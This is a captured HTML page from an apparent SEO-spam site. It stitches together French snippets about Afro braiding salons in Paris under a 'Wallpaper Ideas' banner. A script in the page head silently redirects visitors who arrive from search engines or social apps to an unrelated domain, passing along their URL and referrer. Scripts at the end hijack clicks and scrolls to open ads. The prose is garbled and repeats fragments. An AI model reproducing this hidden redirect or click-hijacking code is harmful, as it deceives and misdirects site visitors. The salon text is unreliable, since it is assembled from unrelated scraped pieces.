

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aimeebeierwallz.pages.dev/salon-de-coiffure-tresses-afro-paris
body_size: 5773
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Salon De Coiffure Tresses Afro Paris </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Domenic" }, "headline": "Salon De Coiffure Tresses Afro Paris", "datePublished": "2021-10-02", "image": "https://i.pinimg.com/originals/56/46/61/56466152eefd218723a880a762a77558.jpg", "publisher": { "@type": "Organization", "name": "aimeebeierwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=salon+de+coiffure+tresses+afro+paris", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/38/e0/1e/38e01e98517c8de0af032e49b52524fe.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/38/e0/1e/38e01e98517c8de0af032e49b52524fe.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Salon De Coiffure Tresses Afro Paris </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Salon De Coiffure Tresses Afro Paris</strong>. Pour un lissage brésilien professionnel une couleur unie ou des mèches stylées ou tout autre soin venez nous rencontrer. Elles sont de plusieurs sortes et noffrent pas le même rendu la créativité étant de mise dans la confection de ces coiffures.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/38/e0/1e/38e01e98517c8de0af032e49b52524fe.jpg" src="[data-uri]" alt="Epingle Par Cecilia Sono Sur Favorite Box Braids Coiffure Afro Chateau D Eau Afro" width="640" height="360" /><figcaption>Epingle Par Cecilia Sono Sur Favorite Box Braids Coiffure Afro Chateau D Eau Afro from www.pinterest.com</figcaption></figure><p> Coiffeuse visagiste et coloriste Miss Clamann est toujours à votre écouteUn seul but. 35 euros en tant que modèle pour élève 50 tarif salon de coiffure Je vous recommande le salon de coiffure à 100 et je lui mets 5 étoiles sur 5. Tissage extension à clip lissage tresse. </p><h3>COIFFURE AFRO Salon Coiffure Afro.</h3><p>Un cadre chaleureux propre. Le salon est ouvert du Mardi au samedi de 10h à 19h. Ma Coiffeuse Afro - Réservez un Coiffeur pour une coiffure Afro à domicile 7j7 à Paris. 01 73 75 92 36.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Les Plus Belles Idees De Coiffures Afro Salon De Coiffure Africain Coiffure Afro Salon De Coiffure Afro" data-src="https://i.pinimg.com/236x/38/e0/1e/38e01e98517c8de0af032e49b52524fe.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Lécole de coiffure comme je vous lai dit plus haut propose aussi des cours pour les particuliers.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Hair Styles" data-src="https://i.pinimg.com/236x/64/d8/c7/64d8c71accb58b264b2babe803471d16.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Notre salon de coiffure afro Paris est certes spécialisé dans la coiffure afro femme homme et enfant mais notre spécialité ne sarrête pas là.</p></aside><aside><img class="v-image ads-img lazyload" alt="Modele Tresse Senegalaise Coiffure Afro Coiffure Africaine Coiffure Tresse Africaine" data-src="https://i.pinimg.com/236x/58/81/e0/5881e081467edc5affd7970c51c72c86.jpg" src="[data-uri]" width="640" height="360" /><small>Source: hu.pinterest.com</small><p>Le salon de coiffure à Paris 18 est en effet qualifié dans la pose de tissage au fil ou au clip selon la demande du client concerné.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Coiffures Africaines Bantu Knots Braids Nattes Twits" data-src="https://i.pinimg.com/236x/c8/cd/00/c8cd005f198f7d7f56552d5c5f3d24af.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Pour un lissage brésilien professionnel une couleur unie ou des mèches stylées ou tout autre soin venez nous rencontrer.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Par Cecilia Sono Sur Favorite Box Braids Coiffure Afro Chateau D Eau Afro" data-src="https://i.pinimg.com/236x/db/2d/fe/db2dfef3d28d55559d582e7a96d8c1ce.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Pour un lissage brésilien professionnel une couleur unie ou des mèches stylées ou tout autre soin venez nous rencontrer.</p></aside><aside><img class="v-image ads-img lazyload" alt="Unique Coiffure Africaine 2018 Cheuveux De L Automne Hiver 2018 2019 Coiffure Natural Hair Styles Hair Styles Hairstyle" data-src="https://i.pinimg.com/564x/07/9c/fc/079cfc02cdeea5c2bed5b4ae5381cfda.jpg" src="[data-uri]" width="640" height="360" /><small>Source: br.pinterest.com</small><p>Get the Deals now.</p></aside><aside><img class="v-image ads-img lazyload" alt="Pin By Diouf On Tresses Africaines Cornrow Hairstyles Nappy Hair Hair" data-src="https://i.pinimg.com/236x/57/0e/7e/570e7ef89b6a3c79955c3cb0420bc760.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Situé en plein cœur du 15eme arrondissement de Paris le Salon Boucle dOr Coiffure vous offre.</p></aside><aside><img class="v-image ads-img lazyload" alt="Braiding Specialist On Instagram Sleek Feed In Updo Chun Feed In Braids Hairstyles Braided Ponytail Black Hair Braided Cornrow Hairstyles" data-src="https://i.pinimg.com/236x/c8/73/e9/c873e9c9c8ce9675a0f39ca3b4809b60.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Le salon est ouvert à tous.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Hairs" data-src="https://i.pinimg.com/474x/ac/9c/ff/ac9cffabf049ecf942d422aa6053da21--protective-styles-paris.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>PARIS 16 - 8 Rue Claude Terrasse Métro.</p></aside></section><section><article><p><a href="/deco-cuisine-vintage-americain-etagere-cadialc.html"><i>&larr; deco cuisine vintage americain etagere cadialc</i></a><a href="/deco-toute-petite-cuisine.html"><i>deco toute petite cuisine &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 